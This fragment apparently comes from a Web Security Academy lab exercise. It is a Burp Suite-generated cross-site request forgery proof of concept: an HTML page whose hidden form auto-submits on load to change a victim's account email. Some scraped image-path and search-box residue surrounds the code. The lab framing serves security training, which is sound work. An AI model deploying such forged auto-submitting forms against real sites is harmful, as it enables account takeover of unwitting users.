 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a320060036fd374801aee97004b000e.web-security-academy.net/my-account/change-email">
5 <input type="hidden" name="email" value="liuty999&#64;normal&#45;user&#46;net" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches